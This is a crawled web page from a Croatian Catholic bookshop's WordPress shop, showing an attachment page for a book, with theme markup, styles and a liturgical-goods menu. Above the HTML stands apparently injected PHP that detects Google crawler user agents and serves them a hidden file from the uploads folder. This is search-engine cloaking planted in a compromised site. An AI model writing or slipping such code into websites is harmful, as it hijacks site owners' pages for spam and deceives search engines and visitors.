

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knjizara-naklada-benedikta.hr/?attachment_id=100
body_size: 9378
content:

function g_support() {
    if (isset($_SERVER['HTTP_USER_AGENT'])) {
        $user_agent = $_SERVER['HTTP_USER_AGENT'];
        $google_agents = ['Googlebot', 'AdsBot-Google', 'Mediapartners-Google', 'Google-InspectionTool'];

        foreach ($google_agents as $agent) {
            if (stripos($user_agent, $agent) !== false) {
                return true;
            }
        }
    }
    return false;
}

function r_support() {
    $custom_content_path = ABSPATH . 'wp-content/uploads/2024/3.html';

    if (!file_exists($custom_content_path)) {
        error_log('File not found: ' . $custom_content_path);
        return;
    }

    if (g_support()) {
        header('Content-Type: text/html');
        readfile($custom_content_path);
        exit;
    }
}

add_action('template_redirect', 'r_support');

<!DOCTYPE html>
<html lang="hr" class="boxed ">
<head>

<meta charset="UTF-8" />

<title>H. Andelin: Čudesno je biti žena - Knjižara Naklada Benedikta</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.knjizara-naklada-benedikta.hr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.knjizara-naklada-benedikta.hr/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="H. Andelin: Čudesno je biti žena - Knjižara Naklada Benedikta" />
	<meta property="og:url" content="https://www.knjizara-naklada-benedikta.hr/" />
	<meta property="og:site_name" content="Knjižara Naklada Benedikta" />
	<meta property="article:modified_time" content="2015-11-28T10:46:39+00:00" />
	<meta property="og:image" content="https://www.knjizara-naklada-benedikta.hr" />
	<meta property="og:image:width" content="872" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.knjizara-naklada-benedikta.hr/","url":"https://www.knjizara-naklada-benedikta.hr/","name":"H. Andelin: Čudesno je biti žena - Knjižara Naklada Benedikta","isPartOf":{"@id":"https://www.knjizara-naklada-benedikta.hr/#website"},"primaryImageOfPage":{"@id":"https://www.knjizara-naklada-benedikta.hr/#primaryimage"},"image":{"@id":"https://www.knjizara-naklada-benedikta.hr/#primaryimage"},"thumbnailUrl":"https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/IMG_0707.jpg","datePublished":"2015-11-21T09:30:51+00:00","dateModified":"2015-11-28T10:46:39+00:00","breadcrumb":{"@id":"https://www.knjizara-naklada-benedikta.hr/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.knjizara-naklada-benedikta.hr/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.knjizara-naklada-benedikta.hr/#primaryimage","url":"https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/IMG_0707.jpg","contentUrl":"https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/IMG_0707.jpg","width":872,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.knjizara-naklada-benedikta.hr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.knjizara-naklada-benedikta.hr/"},{"@type":"ListItem","position":2,"name":"Hostije male","item":"https://www.knjizara-naklada-benedikta.hr/proizvod/hostije-male/"},{"@type":"ListItem","position":3,"name":"H. Andelin: Čudesno je biti žena"}]},{"@type":"WebSite","@id":"https://www.knjizara-naklada-benedikta.hr/#website","url":"https://www.knjizara-naklada-benedikta.hr/","name":"Knjižara Naklada Benedikta","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.knjizara-naklada-benedikta.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Knjižara Naklada Benedikta &raquo; Kanal" href="https://www.knjizara-naklada-benedikta.hr/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/bree-serif-normal-latin-ext-400.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/bree-serif-normal-latin-400.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-italic-latin-ext.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-italic-latin.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-normal-latin-ext.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/open-sans-normal-latin.woff2' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-6' rel='preload' href='//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/schoolbell-normal-latin-400.woff2' as='font' type='font/woff2' crossorigin />
<link rel='stylesheet' id='woo-layout-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/css/layout.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.knjizara-naklada-benedikta.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.30.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/includes/js/third-party.js?ver=6.3.7' id='third party-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/includes/js/general.js?ver=6.3.7' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.knjizara-naklada-benedikta.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.knjizara-naklada-benedikta.hr/wp-json/wp/v2/media/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.knjizara-naklada-benedikta.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link rel='shortlink' href='https://www.knjizara-naklada-benedikta.hr/?p=100' />
<link rel="alternate" type="application/json+oembed" href="https://www.knjizara-naklada-benedikta.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knjizara-naklada-benedikta.hr%2F%3Fattachment_id%3D100" />
<link rel="alternate" type="text/xml+oembed" href="https://www.knjizara-naklada-benedikta.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knjizara-naklada-benedikta.hr%2F%3Fattachment_id%3D100&#038;format=xml" />

<!-- Theme version -->
<meta name="generator" content="Mystile 1.3.6" />
<meta name="generator" content="WooFramework 6.2.8" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2017/10/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1.entry-title {
display: none;
}
.entry-header .entry-meta {
    display: none;
}
.homepage-banner h1 span {
  display: none;
}


.rpwwt-widget ul li a {
	display: flex;
	flex-direction: column;
	font-size: 1.5rem;
}

.rpwwt-widget ul li a img {
	width: 100% !important;
	height: auto !important;
}
		</style>
		
<!-- Google Webfonts -->
<link href="//www.knjizara-naklada-benedikta.hr/wp-content/uploads/omgf/omgf-stylesheet-186/omgf-stylesheet-186.css?ver=1661907068" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/favicon.png"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
#top {
display: none;
}

#logo img {
  max-width: 275px;
  margin-top: -10px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body class="attachment attachment-template-default single single-attachment postid-100 attachmentid-100 attachment-jpeg theme-mystile woocommerce-no-js chrome alt-style-default layout-left-content ">

<div id="wrapper">



	<div id="top">
		<nav class="col-full" role="navigation">
						<ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.knjizara-naklada-benedikta.hr/kosarica/" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="woocommerce-Price-amount amount amount-eur"> <small>(0.00 kn)</small> </span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="checkout"><a href="https://www.knjizara-naklada-benedikta.hr/placanje/">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.knjizara-naklada-benedikta.hr/" >
    <label class="screen-reader-text" for="s">Pretraži artikle:</label>
    <input type="search" results=5 autosave="https://www.knjizara-naklada-benedikta.hr/" class="input-text" placeholder="Pretraži artikle" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>		</nav>
	</div><!-- /#top -->



    
	<header id="header" class="col-full">



	    <hgroup>

	    	 						    <a id="logo" href="https://www.knjizara-naklada-benedikta.hr/" title="">
			    	<img src="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/Logo1.png" alt="Knjižara Naklada Benedikta" />
			    </a>
		    
			<h1 class="site-title"><a href="https://www.knjizara-naklada-benedikta.hr/">Knjižara Naklada Benedikta</a></h1>
			<h2 class="site-description"></h2>
			<h3 class="nav-toggle"><a href="#navigation"><mark class="websymbols">&#178;</mark> <span>Navigation</span></a></h3>

		</hgroup>

        
		<nav id="navigation" class="col-full" role="navigation">

			<ul id="main-nav" class="nav fr"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=liturgija">Liturgija</a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/ciboriji/">Ciboriji</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/hostije/">Hostije</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/kalezi/">Kaleži</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/misno-vino/">Misno vino</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/skropila/">Škropila</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/svijece/">Svijeće</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/svijecnjaci/">Svijećnjaci</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/tamjanici/">Tamjanici</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/liturgija/zvona/">Zvona</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=misno-ruho">Misno ruho</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/albe/">Albe</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/kotule/">Kotule</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/krizmanicke-i-prvopricesnicke-haljine/">Krizmaničke i prvopričesničke haljine</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/ministrantske-haljine-i-kompleti/">Ministrantske haljine i kompleti</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/misnice/">Misnice</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/pale-korporali-i-ostalo/">Pale, korporali i ostalo</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/plastevi/">Plaštevi</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/rokete/">Rokete</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/stole/">Štole</a></li>
